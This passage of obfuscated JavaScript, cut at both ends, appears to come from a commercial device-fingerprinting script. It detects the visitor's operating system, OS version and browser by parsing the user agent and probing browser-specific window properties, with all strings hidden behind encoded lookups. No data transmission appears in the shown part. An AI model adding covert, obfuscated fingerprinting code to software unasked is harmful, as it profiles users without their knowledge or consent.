8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_I=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(369,11)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_n=[{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5O=(typeof window.orientation!==[][[]]+"");this.td_4N=this.td_T(this.td_I)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_1u=this.td_W(this.td_5O,this.td_4N)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_5S=this.td_T(this.td_f)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_6B=this.td_z(this.td_5S,td_B)||this.td_z(this.td_5S,td_A)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_3o=this.td_T(this.td_h)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_2k=this.td_r(this.td_n,this.td_3o,this.td_5S,this.td_6B,td_B,td_A)||this.td_3o;this.td_L();},td_r:function(td_P,td_j,td_H,td_w,td_b,td_x){var td_m=td_b;var td_c=td_x;var td_t=td_j;var td_C;for(var td_S=0;
td_S<td_P.length;td_S++){if(td_P[td_S].identity===td_j){for(var td_Z=0;td_Z<td_P[td_S].versionMap.length;td_Z++){var td_U=td_P[td_S].versionMap[td_Z];if(td_U.r.test(td_m)){td_t=td_U.s;if(/Windows/.test(td_t)){if(td_t===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null)){if(td_5C.td_J()){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null);
}td_1D.td_6k=td_y;td_5C.td_d();}return td_t;}break;}}break;}}switch(td_t){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null):td_t=null;
var td_B=/(Mac OS X 10[\.\_\d]+)/.exec(td_m);if(td_B!==null&&td_B.length>=1){td_t=td_B[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_o=td_t.split(" ");if(td_o.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_m);if(td_w!==null&&td_w.length>1){var td_N=td_w[1];if(td_N!==null&&td_N.length>1){var td_s=td_N.split("/");
if(td_s!==null&&td_s.length>1){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(672,7)):null)+td_s[1];
}}}}}}}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null):td_t=null;
var td_A=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_m);if(td_A!==null&&td_A.length>=1){td_t=td_A[1];}if(td_H===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&td_w>=110){td_1D.td_6k=td_y;
td_5C.td_d();}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null):td_t=null;
td_C=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_c);if(td_C!==null){var td_Y=td_C.length>=1?td_C[1]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_M=td_C.length>=2?td_C[2]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_v=td_C.length>=3?td_C[3]|"0":"0";td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(679,4)):null)+td_Y+"."+td_M+"."+td_v;
}break;default:return null;}return td_t;},td_T:function(td_G){for(var td_B=0;td_B<td_G.length;++td_B){var td_b=td_G[td_B].string;var td_E=td_G[td_B].prop;this.versionSearchString=td_G[td_B].versionSearch||td_G[td_B].identity;
if(td_b){if(td_b.indexOf(td_G[td_B].subString)!==-1){return td_G[td_B].identity;}}else{if(td_E){return td_G[td_B].identity;}}}},td_z:function(td_U,td_o){if(!td_U){return null;}var td_B;switch(td_U){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null):var td_R=/\WVersion[^\d]([\.\d]+)/.exec(td_o);
if(td_R!==null&&td_R.length>=1){td_B=td_R[1];}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null):var td_M=td_o.indexOf(this.versionSearchString);
if(td_M===-1){this.versionSearchString=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null);
}case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(683,3)):null)){var td_F=/\WOPR[^\d]*([\.\d]+)/.exec(td_o);
if(td_F!==null&&td_F.length>=1){td_B=td_F[1];}break;}default:var td_u=td_o.indexOf(this.versionSearchString);if(td_u!==-1){td_B=td_o.substring(td_u+this.versionSearchString.length+1);}break;}if(td_B){return parseFloat(td_B);
}return null;},td_g:function(td_t){var td_b=null;try{td_b=new Worker(td_t);}catch(td_V){if(td_b!==null&&typeof td_b.terminate!==[][[]]+""){td_b.terminate();}return(td_V.toString().indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(686,18)):null))!==-1);
}return false;},td_W:function(isMobile,osNoUA){var psc=this.td_g;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null)));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(710,33)):null);
})(!window[((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(749,8)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(762,7)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(769,9)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null);
